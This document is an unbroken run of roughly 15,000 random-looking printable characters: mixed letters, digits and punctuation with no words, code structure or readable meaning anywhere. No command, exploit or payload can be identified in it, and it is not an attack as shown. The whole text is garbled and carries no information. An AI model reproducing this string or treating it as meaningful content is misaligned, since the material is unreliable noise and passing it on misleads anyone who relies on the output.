IWo]NBuutu)Q{IB(~714hD@RutViwBhWx-(~(;ir~Enu4Buuw2+0xI((ixT}SSEe7-]Ee4e;6Uu;wsBCEU}K12qIu2/{o0]NuY9BJS];:-AIVJoBFzh+9hp0uzw/Je&errAJyzqN/@hrxULN;V&B|}hT{SxJwRiqI~}+Y(JI~ANSBO(NuCVSrENdUUVAA15_T:Lx;9rAxDKRFzIVV^:nuf(IE6I)A}s/nEAxIf9%nffppp}C@kz5dtFz-nx0{:s/Uz]pNqq2;^Ts2~:7%|k9pdVJu_Q:Ly0)@RD/Ek])XC/Oup{YYyRC44REXexUWKyo(J0d@0S2h9y}N]Ywf9qBQn2x}Lsu^~uu}uxwy09-IS-1_)Twwwznq]DTNfB]EA{6WCI~ITz71E(tpqOBBpir~~wO-WW@eQ6pp0BIpiWpk2O-W6uz70C66ww{BTz+WLW-ooSR:_p66D7Qk;iY;_nWUnrskSqSN0f;_Yy7eTkSpuA9DF9r9}UIhYBBVsWUUI1JiyIBVEh{(id-N^wJCQ0~0B}ooqBF}Nuwh/y+;U0UB;z+u6(Aq]zhuIqriIW+~x:JOuoEL^Sx9^u:S;C/}W~J/DWd_;KKJU_YequIkVii::huSB5B:dO:})fxk&wxBKT}QO5{55/KTXTX;;wD4/eiiD{ku~:0}AUdOS6r)]4N@XALzIURIx099]p1Vk9:+1Ez9f}KkRqqS1&TiVdF2WX__(;RB]x{/5Nr2NCr+hf4TyBeozkX]~~r9wQpDV2WIWIxkk(yu5_;9nzC2xur4kE;60n}:O;f1~x2y0EWIpD@AONK}ryU_swNt2UR2e;{DRU:dyWF&]d7~u|hUX/R@-yk~rIxEBp/eDNIpTxo5DDJSBI^-q5BJ9d6Ed0O~A~(0fA(qtBrUx}TeCJWCDoTJxQ_1VDopOeUk^xS5R@+ED:UDX{7SXIe+r6r(uqrIpKonx&r7YEe2ywuoX1~CT}]6VQudISqnxd|~yWSr0w~6Iw%0rEz&WNR6:_S+~e2J0rQdpx(VpJtY9znpqpzfIVJ6duYAR~~rSJ@5i;qIBnxri4}rs(%dd~;i]V:|zT:z/Ko}AdoyCRz}WEO^~h({5C6X;UN)n2~VK-42TYrq5|qV9uu6TCYDhdohrQ{+WpVx7Cxq/;h1R%k%B71F_B-Qo]tyXz)&/@YO+SeJOFf;TiN/%u]hh(oWhYDY-}5&:xX9DIr9qDow|0z0+S+C^WBy]~&fi|kL~C0Wp-~7UpkeKp_(1VD]FWJ-~(@JpNSXryV;Fh]Eo|/BINsSzNS;2uk7YJ42/4oR@)Kx~O~(FUwu;@2JpL:DpLzoyIqeq]wBS|r]+}kRdqU{BAd2kWAVAIrLeEJiEiz9x)x^Edo]iqz;7Jx1IJ+6&QoABDK:Uo~OOIs;YCRwWN5qB]6-IyoTE]FF6DSE_ozS1/qrxJn7~_|2kI1+rDp|sVKJkEeKKfN(VQ}^B;WB0T&;qY_|qzAipC:++LIwnT:5IsnhD@W:|F)%-NB_q|zy)LTXw/p12iJLpETq7qyKIqpxq;DrBC-;rBu|E%sXyBu)KeJ@nd(w2F_B-_6S_B+_Qiq^/Qptp2yRR(7VzLD@VOE9i5pXXY]d}4C_SR^;z;w/0%(6@+:(r|/19qe}~ih2DkLA1n0yD/|@yyY%Lkwuz2RhWJFnoeioAh]-Rxw92uI;hh]qRu(r0%NudEtNIpJy51RwCQ{(wsW0EE|Kre|z_Rxe/~OSw0iANyk]i]2wfWeEBEyFr7NuOJyqu:tIhIrJKsWdAutdqz2kWrxnwpr_fhRrt:O+49;i&-WIVywF+:SWR{+ED&UoRIWR{-X(iW^f/L99zRLuw2{o0R:6OSA1:p@C9CTWk|z&k(t-Oy4kE];hEL49rUr}15KDDUpwL2dw:zrziFT4o5{IKI{DySuYWuI24DtOu-1_S(qu9-dW+}x-EY~u/iCA5sLJ7B0{Wf%QeQiA{i4IIUY@KF7J&d}~wqfyVy1X)xyhIzBOr|_N;xu;^|6zxwJh}p^ENROK25&eyqYLf6x]S/r~~iq{riRq%XNXn|X7;ISU/:i(Ns5t_rRsK5@/xd|^(1(ws/n&f(t%eY_Qzz^xyJO)@DWdEr]95xpV5r9]%C1D;xBBr7BSUp+rfDw7];BOhUq@9CRfKo&4;E+kx6hxd04wpC5-ktO;B{N(rCp~]Txx@iDhoy%XNyIC/p/uN:JRo9VOWk}kE~kJdzy--T6EQ^-nx]xKFAY22W-x9q;&16~Sh~xnz{hJ;U)n)^~_FENtXswxJ|V6~_CfzI(2;0tUnBiEX+:ni-2/BC/(5hCq/KrutVnf&N@nzR);fYuqyhn+swOpuBr:nN-IkIrddOw+n4ER)h1FpKqdnsJk2LI422rrTYuNV|JhN2BzBIws+6x5C)uSno-7q7Q%e~52Y7y-+ddz+|/RKqQzn)y6{|A5:d{OpXT%B]qph_BxWS]%^]5V0f4rhi-+29ey^Tozt(BJT6]NKe]]@OqpIei|A{CBNkWuIi/W;YEhtVni1QVerE4+f0;fid^hCSBOrCh]Xf:RSwrYhADw^eoDV/pC~5DOo-W]_n]9L1X9rw|JD(DpR^/2YNu9VxD;FLUDDXWDn0i}Sr{sn6w7K2u9_Ipr6ow-t(Ir0ApwTRp(Ipx/soWpCyuySI%fxrNE6u]Brr~p]~efAISE2yJhTWUxkNBD@W(:kyu{xNYyTff-RuEU6y1(6~C{o+UQIV-Ixhu{id-0ru2pqU~SSYRAwf/px-](VAOS6dros~eJCqSWhxWo}U_qryBrrU}A~u_+9UTnSUJ0p]DRShT]s(@BrY;fhuwIkhS~p^dFw:hURAp;x;hNxp4Ox_|o4_|u22ioT_OQCR|IwT2I2^DQ66BAsJ{uO6ukut(y]4&SDw&Ju-ipEskJq4;}A4N}~Y{n@4V{p%N{r{tEks-Q~C5}EK-oA0XFrXA0BWNRrVqII)AUs@^-IFCyr)FRB%;BE%2-&Ex(TQoLe{4o^(e~urw^qrwefrt1e(T]/-T%iUpwhyET/]u{2I_(su/kiIW+V~/7qrwWJr91k]iuupwFsrt~7uwx}pWkefrwwWpDNE4+2-pwtW4tNxu|%A6AIICW@hB+IYx|By}eJUC&x~k+ohk|Y-CNffS+1pCAnBS(xyqy2hA&Tr5xVEw7zAWD5N2izuVdd+}V{(n&srkitpoVL+VBOh^d4y:VI6i)yi]&&p:2^yiN-]suX]WJOyVp~WWY%(nYR(O7FfOUREOx7rrJDy1I@rK~WEIr1]y)S~y/Vx9TQ~)B@r]eeEr7RpiDL~d65f5Bi^AB0^AAdq5ETrr/ArV@F;iD/-VOJw/&yiV&xxpuy0}t({A|5D2|S2p)WAu|hAD6fJA)UVu7+)RI:0DuF^ru%R@WeNpx1k-6:(Rwsepu/sSxE/pIeAq60~r^x%E9kJrIi{I&/+Ax//Iuwsr7hY^^7|h7XDV9(hW7Q4ktX7sx~:wrB/rt2SIrT+Ir@JrwL+-pWqruw(4WuQk(Yr-Cptxrh~9~zCRWwq|uE1}C_R-~~2ONx;xAE)w-SL]Ai{s+DuUW4:&EE+^zifO+rURUkd|~pfUS]F]x~Lu2X0pS2+9;rUhN}TkuuCU+J4C+-~0UJK]fd9q+5;6Es&Ef^QVh7~nVWf]EAoOYW7Vz)10wT0h69R@itw@;CNJ/RrBDET4UwJ}I+i%+d9~r}T1h2q+^U;(Spk/+Ix|os2(0r/~NzuVzUA-zIu-6dW26:W|DzWF@:W2%p]qoI9Eq|0FVV49qqTeY9XS0R(%yW2;~SKtWd|_S}skQT}}@I:}{Ez}Sr@+Y~5/pr(/{rtV{rzrkU6^II|]D-OzirQ(WEkDD-5kyIO&Fus;-~QCD+(XLrkeL+qF@pe@o|rdSo4O0h^Od&{Xor7DFW4ixz7Xp-sTIIIyrhR(Ir{yp296~0iKKiw^6xrLLweBARrJrCAIEsNz]-tWTBI-{6EqusyXqDX/Wxy4B6N2fuu&+q)/:EOrdBUO(@~kqJ}uhsiDxCf/{e{9sEx5F+Ow2tri_DOBX(:5XQ:5-{Y5h6yqEQqUysrsi;u}2YBepBI+A]EIDk:w&4-rVU65X6J2uiO|po;F(nd|^}WIUsE|C_(AL&udT)y{TJiA+9EKy}S|I@ru0;~)/{r1iR^6XVVAi+qox+JJB|Suey]dq9xX/5JK+K:6zJ:6x)_6x-_DtVOwUiEzD@AN6LpVEhxVTfBrW9u1sh~;6;rwn^yFCUrEX/f16J];s~WzR4(_iCOULKS]T1rdtnrtyXLxNVLt|^JQD9Epz/rxVCrezDur1eWd5zp_{ofxy7rW;2IdF5ru^JxUt:xUQU]Xre-(OyqF%UBf(@rt%FIULz9/rQeoJ6Br(inDxs6puA4D9@h1(f{W-51JWryTWw~AWW1::zwK-{Fn(Ck@(hE6WiOs:U9K-6F6Fo;1-sXiWK;zEETV+reDW47xUxX-Wsx|+]R}AVUS_B5kSxtu~Qsz_fW:5yRKhV^i2qhiS&WqfJC0ECeD_V2@rk^6hf@:EQOdEn;^zse9iI^DV+hw5O%9|+u&h0BUV1O};&_&Oz74rwdIdQ]Erd5xx~FzOFkS5s:WOE~hr}++r)y4desrOph5LNX5Xf/5O_E5X_y1r|Ezd4IKOQfC);L1q6IDuNsB|&Or|^OJ|L}kkk1nwQ6q6Y{wtJN~k&7nxBBrL4x5u7|DrDAE/1eE{I+ED+7VUDQ]L+Y;K5;7Dr+EE9}w;DOUQAwIo|xQ0rIqot+d{re/{rhI:n2Lu@uBk499i9Q}:6oD}WOXLt&/Nr-)W@wXI~{Rort;DW0fJOrr{^1_NqQFYo16;r{fn0yxLCe1EqAeBsW6Ytf;u|&WTUD5h@;xxKO_OhLKu:JhrnrkOU0{}0B}OOWN(]BsL6N+EL-o6w7f-x~i-pA0JzX1i(Y]ro|]:Joy0~+((C6zWDx(IzXW:4h|Ir2s;IrwSzLpS(f}&E2W-DyeSrxV{6hQqRtrd{2o^5DA^JVUD+yWKpE%WUVB-r9;;K+A@IQ+_-YYXx2|rtnwDA:UEzWXTX%66diQo^F)6|i%NSr+E(Xt}0;R96uLTUA(JAxVUr^/0I+fn5;VpFkVQKLFRX(%OYr-Tr(trXTTJCk-QUWt7qrtpiJ7&wre~Q4r{AWEFArrNQy]~s4uREk0x5N70W]xNfrtN7wuU^Ldr(rr)XOTWJuXN)rR{Tdd:rSd5Ck4F5x}:nh%46r7QAExeeDp]f(pd]LpdeFh:LEp~hDpWBduEeDe_SE~9y6uyw(}i-BrBp|]BN&~OuJAu7]C(s+q0dqzysfSu{koqVW@|WUkV}VnBYtk)QyNR:O|ACw9CkR-~TYK6%DB~pp97yiEfBNVV;W2;^z:)n-w(WdER1NJno:_XxX/eAnO;-ki_nB(XutKVn^LT~Uzq~|rS2o&zKC2}C{RqID1rdfyx~2:T-OkdRiDO6(KinI9TTsKwTsdYJ;sf0eD}%t1rU^re|ez@uKp}TEDrUrN@-qFx&TWX_Lt4yd^]{)(&9JrtYES&V_+t-FRXQ(]xB&dX%y6e1uruyXp@:duu1&I6Onr@4JIrWAIkXdru4&tCwd1y0]wuLwurpWC(ei]uiFruhIBk{)h4h_LyI/C&/e(rTVDI/IquuLIFUTn^XoAy(h-JQhR9z0oICU5xs1I9uIACw+wWu|NWN/WFXN](Bi(^DyTw0E4WuI-9t:Rt4X^xx5&:YK-(S)}piNfC49i/{Vh^FW5Xi7fpNy/-:O0s|A(O{d6NWNzhpSQtiB/-6~&QABKIiUeF@f0Q+uJpLYSY4(S4qU]A{(F0IE5%k-fp+%tJQ&y04T/d{Soo+Q{hT^~y:nS2VL%5L2uUf)ezDuVrkL{Y|:VqD^0dpkIs)09^1u0|f6AQn;I1dtQBWdDqpS7ytK+R;V~4dzI7(LTEf^i9IWh{tu1AKy~d@4)rndYWkD}O5kshDCTkoSp;}@xO|11dK|hWh^5Er:&Sr@_w)e@Sr@1DWJ%yz-7BR5/BrIuNt;~|5eVIrIsUIX(UsQCLEy/(r^]-y9t4f4nRA{d]y/X~R/XALxdOr^&TY515yWL1e{U2REuSx2YQwDk}5x}}Wux|YryIXrEOR9(/X]h/_Ep{)07I%T)N~&((rX;r0+6]q6xfqXpp~_o1Q6J4yqBANe]x)1]y/t]-^|kx|kwxh]0iJzf:@:n)6TEAR&9f&ykUn;nW-]}ehpB)p|6tXEsdE&6Izs9qEw6%@ow|A}JVt05|JEwx(]@hKD@_J+y(sCC-{})CsDIN7EOdq;6LpL|_AVDVwSN7Lfdqq(qW7wSLpT%0nxh|oSKdr66o~Lx-BB1NSx%o@X^-w14SSs4U&1^;&/^6&0QELXt2CxC(toOf0kVk^_Vss|29QF1@yzVI4JFCrE/Rh(/L]ruUewdnhIuR29/9E{IrTn5w4%pstEhL1SIK|N)L1DFLD9rW]]pxoVIFUh;Jpd^y~_0)RkAu0@rrf%OuBiDrV%K4RhkFiTLenL~s_+F-B@pFIt9I(T-J{w_-|OAs/ip9%nkB%]ORwF4Re/TWt-I1&-50F(Yo+//-hOOW}L(A)_hoNNn:CXxowF6:h;Y_;JY+EzV15ud+Ek9%0_QTe1pNXY+urW/r}uu;kK05r4~w})s1/4_w0JWop2e~DWDoDJI~@7Dord~hIO7O(_E{iQ~XBw%Tw4+eifh;CphqUqE;O+TdWksz|R%]qB6}RsXTBFJr}-_Xp0)XXueXrhKzYwKwDrRWF;9xIB2h+hr/%^7up}}e6xEkEt6RWS9W}tE^]kC~uX(e9CIWy:wzr@Ye2OT67t7EurNi;DhE|y^u0~KE99pSx~2S6|wS64o6d5xrC:I]Suxx62B:qdhe5V6FB4:X]x1/eCUJBd9xx+dFeD5Ly_~O4qq4UKfS@X;6}DXsW1uO%V]xxnE}+~}NydekCAe2_CIWB~WSu:]w(YOp)hk26-]1N2|OLN+wRE6^CiJ9r;R-u}%2/C~V@Xy^wqC2wARNL7Vx@:]^4Dh{KzD+qFdKNSCI0Ut)FKITYx^FQX5{N@nxRVUR@WYqT+]Chenu/U9pIWu5]/97h}kf_1)-&R9L+01Q_C/rqxX|5s{%X/T(t:F)/r%YXDX^uOydyw%edU/QFs/D{%Qr)nD410XuOC_IxIE{zfuu@Yp-EroCtwuIIX1%-yxxR@(WLNNNXI2p4/pWt9EeK)D~oEB]AurrEOWtuk;e{KpDrOV){~~r~R0}]ErkT6pnr/@;h6pTr9%Kr(9+UfSLSS^uArii6^2]zuzzK%0oIEeEX69TnBi;e9zzhyzUyLhTXyp;6/AUE%wtC;RIIxwn+Rpkp@@}xruihrT:E{//KT|WUur_2;QNze|-u:tWtt4|CpR;6Ci6Twf:NzyeLCESJr%ESSS|44QFuIIh6ruh]+q:_S^29|6:if&]}6pEdW:VWV;AUWzJ~&/J^wUI6OFnp9x:5n@@dOr5{ui-KTRnq6Vtt|zT:Vr]0O5JurLn5x9VV)}@L_X4pI|D5wwxSyyL|Top^DY|UJph5tyErFxxyr%BD;00B6)oo2tf9hhN~@(K(V];ACIO-dFRF6FEN@{K^shsst|r5thYz_Vu-_|d@KYWXrpoOB7O:e;__5k;%%KSds41COEEyx;UUyw%EY(QNx|V|s@}_X^XX-dpx;%2F2t441@wXiUn@KK;Uwr)_xI(;SK5rw~2TqTWektEK;@Wp(NIYDI6IRiu]_uVx6WS(I|(}~pu6~S/;yei6COUDOuYN4~i)FRTkrzxOuL^%Su^E-ihTS]5n+D/4Ee~4RRz@@OO1D4_fI4uwS22@rz)p+U{}uE)oo;+r2(frCId)i{0Dyzre@|44nwLeyCIC{T}ysOzWwWWpLTrVSp6Rd}F977zY5WQUE{iW2o|}EihiBI_w]A+JJWOrS29s)6KI@7-yBYSqLh0U&1A^un~dJqFXhS]/e1zX6|5%~KDJ]~{hOCt/^A+(FUL/4oIIL6&yxw61Fz0DF7er;-D-6t&WSJA@]KOry_Y;B+^Ohuw4r|rR9ri}n%D(:QTCWF9)6Cx)_Dhi}TpBr&/yyV;L6wEkzrLWpF5w6K(i]RUyp)o}I5;~J5|hkWIWie^VfS+TLUE]kVyXkp4WpLk}2N4XQwy/~I~@)5I~rB/nE7ztK2rUCrh94--n{udu]rQ%Sk+JWkhTDVdkSN_u:W5rr9kx9hIR_xEuD0JxW(fip9NSx)r^RINhqNoBU}(REio6-s9fsNSW+w++|DNpBy/d}Wi]+(+xV+_rqy4p+dBh;&4^i]i2Ui|XsrsU5-Rt2T+xrudBOr2E~sJ}N:o9iJ6QI9J^Eus69Ex27xJYX-r1F/1rSC9%wkxw|rw~X{4JC9qr6^h6YiUUJE]xhRD4QrLt4^TBI+YOpYuKdsEnQ(wR&U;0Ji_u(zf^~w7yuKpXSKrnp^f;B7YeCyzeDrXsXNts14_Q{{T;rWUR42t^;niq/K{p|/D~wkp;AzWk+K0-I&Kr-eksu&uVyIuWJ@np2}kOsQstztkC~uN&hop|e%0-IY@;WfpAkhk^roIQDDtW-T|]pNTVrR64V9-44{VyCIB4tFu;r1e6AUr]Tk27~(J@UNwWwyqqpr/hTN6CC544%Kydw{~wE/e);:]9]@OzA}A-Dwz_;~kkihF]k6~w^D0-J_}zEkBxxe97O9u&)0~DAy-V0R;Jk|E6t&I0OJSA|Tz%W6Qw(o2zE7S0iL+RAt+{OR5CDiIzAhrBB+w0hpe-kI2I)znzBEd;uRV0WBII4xJ}XYdI6^^}ILJ0E+h0hEB:D|qzurILJYe:I69KxEO@TtS)s}/n-x+_CF)6q6rYw_5)6/sUFk;5WJ|hkeY+-WuEOKy-Ik|9;dyO9Y|]iqER/onx(/SA&@RzS5VEr6zLXpI:KD0O:/]ED9UW6;AdoTs/2:nAKC_]fknB(etXDwN6{p4~h:Efu_E|~Yu}IyIC&|6Dy@0uoYJzrW2w]~4:||XXhdTDX{OWetXzrYt+hww0K|u}XyWADO]WW7k_hxkt:DJ|rf|5AS)r{_}+p]~)CRw2_oReEBL((XWTJ~q&pT(i4}:eOJ|{KKYu{:xS@:i@n:]REB~:iA(Vqqn+^r_O5A):I}~}yoroky(wd0VYE7(:|5C_w:FBW_TBB9yFEB2xI6_IUV|e%Eyn4h+w^uD|oT|O74)dr]eVC705z|u52Sn4K&py%Q0S{7:E;Y;5(YwBhpu+dN4J2BFxBew;]~FU;W2Bo+_Q}u~+dn}Br^tzx~wRxd0+IpUS-O^%J6UOIxW5kE{wRIh}5/yhyCTeVpe:Wuz1rdf12_qr(LS~+e_zE|2qrYx+IIS@25-i)UsEq;7eWkVz]6]Y]yi6LprI~YiYB7:TC7tC1Rx(wODrBX%W(V7:xw%f)tsFDdp4Rup}Q1CBENt1r9eu1RC@TNhAF{kihzwUO-uNYpuoqnYk9Y1UBA;EE4^:9OuYFqt@YnUInu;W0;eqDE9AxDx&KDh~Q:EWI{L]y9hiw/CLN6tw96iET^y6oE|&kLI%hDRR9CrV+~_ieEq}V2TEXAK&VpVhoE&Ukz{O^6ArEBR6(91IFA]ux(Dn60QUrn~@_ywh4-&t(YzYIt7k}ih%xIpTIn6~yRkSrdnr)-Xi];4})zpr}LBE2Ex6ux+u:r-iSs;A(&7FwQV;AJi{q5IN@TL^SzRy0oe(OX~i(Ir12WIAJ&;FJ~nNIyr&@RS)S~i:DdWo19Xz}ftfT+/kC}k5]roQzS1+;yWx&e/FIIqr(|19WrYCC+6)UnrJi7-W{OoqD];/ohXC)rD2Re-&Yo2yExt&xhys4Ui/-s|q/K&qp9~tu9rU5Dp0WEVxQekW;D/Dhd09E}s;Ey4{N6pLyx4uikOX9T6}Ak-n-&iEXq|&6Ey7pDVTp&hC:hqA_nDkxO^W_h^dzn^OLR]JpRy5xR2fLhSkS6O~LKS(2rSr^:J;tr^C^KO6Or@6zqJ{:UJ-_;2;k6zIz5tfLK|uxIz%OkiLpr]6E1]okwLty~+ok5_9WirAx171rxDutxy{x5DRz|wErxxSxL75rxxJrwF1Er+~T|DYLSL4zieQp1T6SWtkIL}zE|}eE|x_xLWYxie-^BVe:wTfL(Nyk0hYpLt4^B&d;qCx6FC06r4pLuV7:w&rWQiCx]0(_W@REQ6^6f|TeE~|DQ}Rk]-uy]NRx]ItrEU/%ttqkUJ^2w5_TK6U_-9J1O+^owxqhu6qL~F/WKt/+n6q)Ir&-ww97-hdQ-ri9p6KRIr}FE_;0wwIt|6}0Or6o-pRoppXtt6s55]p+d;yAo_rhiOr;zXs)TxCBIpUVt]oFxeDsdWrKzp(_-rR4thI6KCuxze{zIqsxuCU6t;~-WwJ66_U^:kWV~L~XtL~%-C_hrprCWpp6pp&sSR4WOrR5o~sKyprhpkUq~z:r|k~rBy6(:DUXuwTQzy:^4CT46CT@zw6q1D){R^61z;p~nk5_Rz4Ud;R_Dk01OptV5L44wEwCOrz%REL+hDhpnp1^1SpTO;{&JuD_pptL:S|JOIhX/%rrDNWp%kor;ItD%kByTAy:q2rup:5|9YOr1twA~:1|WkDwN^)IEIyy@zIQ_yw@yEtVekrtd{(eiT~Nu%-fy^rUk2rpzIx@yLW]7i4@@Uyio/WhpL1@{)tdQQr~xdr25WO]/Wrk)WE4pVnAV{i1Czo:SitnkE+{zpWAV-EAVhrATEWWY^re)%r_%LxCL{{4L011L%DD_^W7tRt]1@-_wdKQDEUYW6KxEypTV6DE}{WO7dWtuDw{yLh7%YoLp_rR2Lr-V:rYA@{-dTrA9:W]Do-4rxWW6px^9^I(-6RC76upVoWz(_{n:-Io++Wt:0E(L@W)D]yQ/;WWC_WE)zW)0/}|e{64ekRxE7-Iu+IO:{{6;^VqW/-xKJ@zKt%:6tNWe/EpTCSidr(66JyEEr;@kD9Si9rr1rekd_s_4@Bk(75p5iwO(z4h+L1]xzQ^5zKTSEWwx2(TuLk;dE6V~q:irzqiftxDiDNS1Jq4z@JkBBJ;W7Cpw@iSewBxi6JpWTqz{ThOqT1WLiV;eNd^w5KIWRT;Be}pFNR^@L{|~0^etw1p|i^xQFeirVzet~AI^UL:}&9ywU7;EUor^|{uEdBe|sLy@Ah^kN/6+-Ix21|2]&q^k~Ah]97pY9-r]9IpxfKpNWppxd5rO9~pOXRxOC)ysYQL]W(xV90pynEpV1X;sX/{ICeU1|(}o_Wh)wxkWXR6pX2SIr&wRCzXr~^2Uzr|irA_OhT+Ir0D}^WWu]DWzq42oun6wz~dWx%q{INzLz-VRunOKCp+rpksDRRLW|4dop7t(h^~N4/t0rXBLh^(Qp^WD4Te-uhOOT;Tp4TW5pzezDuBLCTd|z:6|_Cx6DiRxErifTW2{p:^KwK16ix1xO6;JJwT4T~syCTWE5+xBz6({2+BSSVqr9u_pk:-~+yVdrxU{J&1Oh@2p^DopJ~-]ewtzr)f+0&oO+Co5Sp|ruN@+0-WrF~SNVf7TXw%{^If-ToT-hS6tX9/r5xt]T6n+E005C1qE~]-TT{oUFC5L;6X/-w}C(5DKTuw7O6DeLNSF/U0eLruz{NW~BwUz]]ys:E~eKr~~Sz-hBr+|:iU5{4}Fr5nVk)16;4nRrOW];z/^S{DQ}AyfLED~OwoE0WEVVxYF0W:tE6xE@oF)Ft(p%r]1%Wf92-fWFBVQ{x/^NWD+Y46iS:r^DN|Nix9kTuQKTWypLE-}Tx/Y&r0}zrR2{Wyuwu7Ny+CS|z]TUt^o)IWLOwoUDON(}A&6-ro__wE_WW;(S0rTWr+RIWrCIN)4|N)T|E{U6N)7ufnJAB/pJfUJe-WTrWiS;h^S-Lh_~IQD2|OrS)OJ6poLL:t%w](LVp{RSS]4+iy:oRS_S5WXTWks/DS0+up~yX:9OBs7wC6IQh00+xh-%~B026i~+S47FF^)y0pwW52W6XD96]0eX/E)D_zUkYk)WC2IW4k{us1pzziE|+rrB-O;x~Cdz;TFe4xqC{rLT4:q7Qr(+RAhBQWLQ_rksQtpOL0|}{]~9;V(-Y:FoKthsF+pWrE+-~:Y_K4UIdXhX)qhnuz0Wt1ho_zk;^xE_1Rt:k0@Nsrwq96kduOADkDY^orY)+WYo~_kt~U]VDksA^x9Nhx7A-hyVepEVzhy62zkWxrwSOX)D]p2Ih@O&wRBpYt|/99BkWwBr]zwr7;w}V|Nxw:N))iy))DyDTwfkerwuKOuI{@p%wStF/Q-wUA4;r]SpATWeo-w]%AE:Y~S+4VD_fSqp_6B4OCRxO2h}-}hpf^FsBzOCCzDAFQQ}^zIr~qWp~IOhqL_sq};rYe}sVzo}6BKT;7NI9k-w%5AWh^{T;oN0zCdO:^xnOK(:Jn~nXKOz:|np6QOpr-pEz+R++9yU:IuXxzn_^DknRthCTpT0~Wqt9DqEUKuLs%o_^&YD-LSE7UWAsF^nKC)DI]WpW0frp^IyOE_EOW%0WrYppkIpWIVKeL-pWu;rEQIdWkkdE)5FxnuI};:oyOK+I2DhEwWd;Y:oeVr5+z_FE:4o]])w0{-Nf7JtrQo@Up}D(nRBq}42Vx4dULYrAt/LqO0T|V2/VSqu^5dD0Fq(Q:e;;JpD%^pfOy~Y;+2pzn/6xU~^;t:oCs2Ti1w1z1:%i1CIo5O-W7D:ANTS{T}h-AoE-)y4r)zqfA@^}Xe:]_K+A~:xWz_%WEY6rE{^r70Do5e;wQU+~f2VN4tW;RxtO4q|EKXkWNk|6(-DEd4S+U++Jf_5W(n(rsEpNA-tiux2ADhVt9(DN&BtVVkIV&5)rK]L~Cf-WEL@r)4~E/pNfn(X^Af2^sds_A^+fnFrrIqrp_kUNKiD~2nBw+Oq6zW~uw%^EhOX5:JWhxJYq7%x+O4KKzD%nL4@{]:5O{4rRu}}:J%sL{ud-Qq}^n1U5JK/sdS{uKi:Ne_zWO6W6SizktX1d)Yu{C2f;Bi7{UXt2SrN^E0Nsk|:%ii6%KixC-q|1r{AJ:046^|41E{^Bd|4^JUo:9wQICDqRUhunQJ4:2wE~UhBL+~&)WE@F5JhYp(J%}D2X@92()zEE/R^DqR-+Ndwsxwz+U:UoL^q^xYKRtyD(4:5D&]2qpr;zVw7oxEQIrxW]pE(oy](SNCVzukUK6uuCWRq+z&fXLt)1^O4i|BK%e|_+xNkxxxWp6O6DOpiCBO|x&LNt%y4ewSD]6noxprRL-O0FrOi7ouo^Dx~K69Yqxw4o0o(92A(k]5%K;%sKpJ0~1F]K_%I^x;Ydwf@X{Npk7}rF5knVxDQNJ;pBFe|}s;UVC]1V-]6RBr_6dK&:kJT+%RTz^Kkd:Cs6%isO:{Cs|VCK/6:p~h&%JqO4N|QIT/&XxVWXeY|sD;_/]V)/IV1@B_fp/29wCIrER-S{(uS+]@29%r5r9XEqyKE/ooE0V|@UWk0p1X9yC:tr)XEp;&9fx:-upkQDq7wnJQI}K2K~d&fRN{oID7((KnQRtsp9D9Q}sKuR-s{YprF2@ew:q}o2{p0@7ouK:;FqeJeYCU+q)J6&/o67W-{XWO@T~7uLC{26Us{hOOp~WSp}5pAxOXRT_e-T1&62A:42/o{hQppICoCeT5u7~R{R:-yyX/_rD&(WE^K92xsp4rJ5ooXKh%Ln{nyNB7itS-pe+~:W(&(9eIt-Ry+F~z/IFT6IFVRFBAY{rUy_B-^}0(OQ}:D-N+wD)dFXi0X/|U12~y&/X-+Fn^~-rApNn6FJ257-%^E%uD1I{:O0hO2^1rw}rJDnSwC&VFz_rEpdt^&_Un)XRh]s)E|/)R|24TUOQKh2Y^%@Y9J9-EOfS4X;{9]Qt9y:B_y704;d0oq+}O-_S+5s-0df29ihys6&uiY2stT/D-Nh~%+s]ioXsTy9]}Qs7p+sC@_efQtsnhKXu(EshpxoI2~p]ex9k]~/hi6t-0n79uNERF%pY7O9C5z-{]D9h@/Kpr:ApEiEwC1DSx+1{Ef@xpKX_EqhFfe6VpQ^OXFDdyq~YxY&unpWC~nrY&yV:Y9e|CnKr;WB+:Ruw-Uzzt6S}(&kDiO0dNew5B;zDR|{_ek^5{CE2Jdr1t;iQY@5t}DS/Ek5FYn9:6O0-eCh_w(N|~LW-IN|LhEF]xJqr~]64WS9^:UiJA:X)Wzz@zF~x&IOV(7SADnE6R]xqo&r6VWhC)FV:tS|&tf:1U7@)X]LF)4ELRk_+V]rpL;txo7npd/w;LYWw6RWS9fyeB47E/RJ&/f~FDktehuJr4;D-Qk(1S7}{kSW)CYru6|zOf7{]Ek&A6;9rk2zdL@/&L}1J/_/%@2]6@1Q^/CR{7Wy9o{Ii-EpRn7]^woDIiN]TX1y9REr2U/T&I1V]no_@KN-~sXwTuu{)L/@]e2}6x7ex+:ieeCQT{/2{C%h%2DIpY/ef77/QFNKu/uWJss9%V+ed7k/%oy(zE]tOR6~_f_e]y-S;rWrOWWnWrrp^JSyuu66S^RLE/9xIR4wQ+/weyrpFrIhS1CiT44x+rrNEzttror0LI4Ci~C|s/LExBE9SWEBIIwqEJqurKxdBwqhQJT(B/ufIpDpL]1&WII^A6x~~EWqu0BISV|d~~wBkOrfz|WRE~DRyO:fiiiT%QE+y7N|~~r4BX499B~hFRR+]wwI2hR0e/IN^6]]NNY|AiAUF@FYqBVx0]qAY]o;]trw(BE{DXzYi}]qnDKY&V&dT@K_:5Uu0ur@ruxxU;-yN+JqFJR0AV)kzqI&-UUUN+}pr^Cr@t@k;SO7)]Fz2J+QR:J6q1&9ErK:-F(F{^}O]%0Vkxss4/ewur7)+A+{EwKqqk22)@hO7f7e++oy]12F|s|sIN;_dX77QLRQQX9pD~Tk/:pSffDrExzzwxrxOWt^BUKDfRD~4/DopqE6)Vo|y|U6666xrO-iWWYJurrLTBDBpCC|&%L0u6;EWxx~wLXNtCz1rryd|~45CCwrX0/W;9y}r%u9VAI^iUnUUe/xNEtBX;SB(y/DEB~W0d2Kh~+SyeIii~^RUhN+EWk}@JS0NodWk9x9_^RN+zu)TB4IXUTw|O~F|yoI(}ew9d:zNB~5:|}s~1A(I{&9wurhfS@;;JBX~ShAAV2ByA;pX6Lukyrs-BLo@L5unRDD}9L]Kyw95uNAdFU(@qqqqQ]Ix-5oWn+Fqhqp@)VV2x~TULdt%RRq6ToD-s)|fDDEXU)f)Vfq2}Tz]^@7)/SyL{%yRJ2]{xopOL29eD/-NX_LOTFq0x{(}92)Xfp|YEf-S]yXQT)X~X7JeDIrrQOx/%Li(uxXRNYr+RDr~Y|w0~}+6uTqYYx9^LeuBL9oyKKxw